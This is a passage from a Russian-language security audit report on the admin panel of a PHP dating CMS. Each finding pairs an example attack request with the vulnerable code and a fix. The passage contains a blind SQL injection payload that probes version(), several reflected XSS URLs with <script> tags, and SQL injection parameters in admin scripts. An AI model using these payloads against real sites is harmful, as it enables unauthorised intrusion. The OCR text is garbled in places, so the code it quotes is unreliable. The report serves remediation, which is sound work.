http://simple.ru/webmaster/import1.php?ethnicity 
=\frac{1}{i},'','','','','','','','')+if((substring(
version(),1,1)=5),1,(select+1+union+select+2))+--+ 
Или через одно с других полей (birthdate, ethnicity) 
Требования: 
 1) Доступ в панель администрирования
 2) magic quotes qpc = Off
Уязвимый код: 
File "webmaster/ cashbonus.php", str 41: 
  q("insert into profiles values('$member[id]','". 
$birthdate."','','','','','$old[sex]','$old 
[lo sex]','$old[marital]','$old[height]','$old[weight]'
,'','".$ethnicity."','$old[eye]', 
'$old[hair]','','$old[occupation]','$old[details]',
'1','$dt1')");Исправление уязвимости: 
В файле "webmaster/ import1.php " заменить строку 41 на
  q("insert into profiles values('$member[id]','". 
quote_smart($birthdate)."','','','','','$old[sex]','$old
[lo_sex]','$old[marital]','$old[height]','$old[weight]' 
,'','".quote_smart($ethnicity)."','$old[eye]', 
'$old[hair]','','$old[occupation]','$old[details]',
```

```
'1','$dt1')");
```
### **Passive XSS**

### **Пример использования**:

 http://simple.ru/webmaster/ sqledit.php? table="><script>alert()</script> или conditions

### **Требования**:

1) Доступ в панель администрирования

## **Уязвимый код**:

File "webmaster/sqledit.php", str 112,113,119: "<script>document.location='sqledit.php?table=\$table &conditions=\$conditions';</script>";

## **Исправление уязвимости**:

В файле "webmaster/ sqledit.php " заменить строку 112,113,119 на

 echo "<script>document.location='sqledit.php?table=". htmlspecialchars(\$table)."&conditions=".htmlspecialchars (\$conditions)."';</script>";

## **Passive XSS**

### **Пример использования**:

```
 http://simple.ru/webmaster/ sqledit.php? 
table="><script>alert()</script> или conditions
```
## **Требования**:

1) Доступ в панель администрирования

## **Уязвимый код**:

```
 File "webmaster/ sqledit.php", str 98: 
echo "<TR><TD><INPUT type=button value='Cancel' 
onclick=\"history.go(-1);\"></TD><TD><INPUT type=reset 
value='Reset to default'><INPUT type='Submit' 
value='Insert Data'><INPUT type=hidden name='modify' 
value='insert'><INPUT type=hidden name='table' 
value='$table'><INPUT type=hidden name='id' value='-
1' ></TD></TR>";
```
### **Исправление уязвимости**:

```
В файле "webmaster/ sqledit.php " заменить строку 98 
на
  echo "<TR><TD><INPUT type=button value='Cancel' 
onclick=\"history.go(-1);\"></TD><TD><INPUT type=reset 
value='Reset to default'><INPUT type='Submit' 
value='Insert Data'><INPUT type=hidden name='modify' 
value='insert'><INPUT type=hidden name='table' 
value='".htmlspecialchars($table)."'><INPUT 
type=hidden name='id' value='-1'></TD></TR>";
```
#### **Passive XSS**

#### **Пример использования**:

```
 http://simple.ru/webmaster/ sqledit.php? tabdetails 
="><script>alert()</script> 
Требования: 
 1) Доступ в панель администрирования
```
## **Уязвимый код**:

```
 File "webmaster/ sqledit.php", str 49:
```

```
echo "$tabdetails <br>>>br>";
```
## **Исправление уязвимости**:

```
В файле "webmaster/ sqledit.php " заменить строку 49 
на
```
echo htmlspecialchars(\$tabdetails)." <br>>>br>";



echo "SHOW FIELDS FROM ".htmlspecialchars(\$table);

### **Passive XSS**

### **Пример использования**:

http://simple.ru/webmaster/

sqledit.php?table="><script>alert()</script

### **Требования**:

1) Доступ в панель администрирования

### **Уязвимый код**:

```
File "webmaster/ sqledit.php", str 54:
```
if (\$addentry) echo "<br>>><a

```
href=sqledit.php?table=$table&modify=add&id=-1>ADD 
NEW</a></b><BR>";
```
## **Исправление уязвимости**:

В файле "webmaster/ sqledit.php " заменить строку 54 на

if (\$addentry) echo "<br>>><a

```
href=sqledit.php?table=".htmlspecialchars($table)."
&modify=add@id=-1&gt;ADD NEW</a> <math>&gt;</math> <math>&gt;</math> <math
```


### **Passive XSS**

#### **Пример использования**:

 http://simple.ru/webmaster/sqledit.php?conditions ="><script>alert()</script или table

## **Требования**:

3) Доступ в панель администрирования

## **Уязвимый код**:

echo "<TD bgcolor=#D0D0D0><B><A href=\"sqledit.php? table=\$table&conditions=\$conditions&order=order by \$field[\$i]\">".\$fieldn[\$field[\$i]]."</A></B></TD>"; echo "</TR>";

### **Исправление уязвимости**:

В файле "webmaster/ sqledit.php " заменить строку 62 на

```
 echo "<TD bgcolor=#D0D0D0><B><A
```

```
href=\"sqledit.php?table=".htmlspecialchars($table). 
"&conditions=".htmlspecialchars($conditions)."&order=
```
order by \$field[\$i]\">".\$fieldn[\$field[\$i]]."</A></B></TD>"  $iecho$  "</TR>"; ).")";

# MHOЖественные SQL-injection (blind) Пример использования: http://simple.ru/webmaster/cashbonus.php POST: rate=[SQL]& rate=[SQL] Требования: Доступ в панель администрирования  $1)$ magic quotes qpc = Off  $2)$ Уязвимый кол: File "webmaster/ cashbonus.php", str 19-20: if  $(\frac{1}{2})$  if  $(\frac{1}{2})$   $(\frac{1}{2})$   $(\frac{1$ rate='\$rate' where  $1")$ ; if (\$target==3) q("update cash set rate='\$rate' where  $mid='$mid' " )$  ;  $}$  ?> Исправление уязвимости: В файле " webmaster/ cashbonus.php" заменить строку

```
11 - 14 _{Ha}if (lempty(\$ POST['rate'])\frac{1}{2} ate=(int)$ POST['rate'];
else $rate=0;
if (!empty($ POST['mid'])) $mid=(int)$ POST['mid'];
else $mid=0;
```

```
SQL-injection (blind) 
Пример использования: 
  http://simple.ru/webmaster/ cashbonus.php?
processid=[SQL] 
Требования: 
1) Доступ в панель администрирования
2) magic_quotes_gpc = Off 
Уязвимый код: 
  File "webmaster/ cashbonus.php", str 45: 
   if ($processid){q("update cash set amount=0 where
mid='$processid'");}; 
Исправление уязвимости: 
 В файле " webmaster/ cashbonus.php" заменить строку
43 на
```

```
 $processid = (int)$_REQUEST['processid'];
```
### **Множественные SQL-injection**

### **Пример использования**:

```
 http://simple.ru/webmaster/ deletemember.php?
id=[SQL]&mid=[SQL]
```
## **Требования**:

```
1) Доступ в панель администрирования
```

```
2) magic_quotes_gpc = Off
```
### **Уязвимый код**:

```
 File "webmaster/ deletemember.php", str 15-21: 
   if ($disable_member_delete){echo "Feature Disabled. 
You can enable it from settings.php if you are the 
webmaster of the websites.";exit;};
$r=q("UPDATE pictures set status=3 where 
member='$mid'"); 
$r=q("DELETE FROM event where user_id='$mid'"); 
$r=q("DELETE FROM members where id='$mid'");
```

```
$r=q("DELETE FROM profiles where id='$mid'");
echo " Deleted.";}else{$mem=f(q("select * from members where
id='sid'") ) ;
Исправление уязвимости:
В файле " webmaster/ deletemember.php " заменить
строку 10-11 на
if (lempty(S REOUEST['id'))) $id =
(int)$ REQUEST['id'];
if (!empty($_REQUEST['mid'])) $mid =
(int)$ REQUEST['mid']
```
### MHOWECTBEHHME SQL-injection

### Пример использования:

```
http://simple.ru/webmaster/editrank.php?
id = [SOL]\&mid d = [SOL]Требования:
3) Доступ в панель администрирования
4) magic_quotes_gpc = Off
Уязвимый код:
 File "webmaster/ editrank.php", str 19-24:
  if (\$rank) {
    $r=q("UPDATE profiles set type='$rank' where
id='sid'");
    echo "<br> Rank $rank set for user ID $id .";
\} ;
$mem=f(q("select * from members where id='$id'"));
spr=f(q("select * from profiles where id='sid'")) :?>
Исправление уязвимости:
В файле " webmaster/ editrank.php " заменить строку
14-17 Haelse $id=(int)$$ REQUEST['id'];
if (empty(\xi_RECUEST['rank']) ) \frac{1}{2}rank=0;else $rank=(int)$_REQUEST['id'];
```

```
Множественные SQL-injection 
Пример использования: 
  http://simple.ru/webmaster/ editrank.php?
id=[SQL]&mid=[SQL] 
Требования: 
5) Доступ в панель администрирования
6) magic_quotes_gpc = Off 
Уязвимый код: 
  File "webmaster/ editrank.php", str 19-24: 
   if ($rank){ 
     $r=q("UPDATE profiles set type='$rank' where 
id='$id'"); 
    echo "<br> Rank $rank set for user ID $id .";
}; 
$mem=f(q("select * from members where id='$id'")); 
$pr=f(q("select * from profiles where id='$id'"));?> 
Исправление уязвимости: 
В файле " webmaster/ editrank.php " заменить строку
14-17 на
 else $id=(int)$ REQUEST['id'];
if (empty($ REQUEST['rank'])) $rank=0;
else $rank=(int)$ REQUEST['id'];
```


### **Не удалены временные файлы**

**Пример использования**:

http://simple.ru/index.bak http://simple.ru/profile.bak

**Исправление уязвимости**:

Удалить все файлы с расширением .bak

**Вывод ошибок не отключен**

**Исправление уязвимости**:

В файл ".htaccess" добавить строчку: php\_flag display\_errors off

### **Свободный доступ к нерабочим файлам**

**Пример использования**: http://simple.ru/webmaster/\_variants/

### **Исправление уязвимости**:

Добавить в директорию «webmaster/\_variants/» файл .htaccess с содержанием: deny from All

### **Удаление установочных файлов**

Удалить установочные файлы /webmaster/install.php, /webmaster/Install.html

**Присутствие дублирующих файлов**

Удалить дублирующий файл /webmaster/0process.php

# **1.3 Итоговая стоимость анализа исходного кода**



### **1.4 Выводы и рекомендации**

## **В результате проведения аудита безопасности CMS (размер: 1 Мб) было обнаружено:**

- 32 уязвимости высокой опасности
- 32 уязвимость средней опасности
- 5 уязвимости низкой опасности

#### *Наши координаты***:**

- **Site: http://rebz.net**
- **E-Mail: support@rebz.net**
- **Rebz: https://forum.antichat.ru/member.php?u=2466**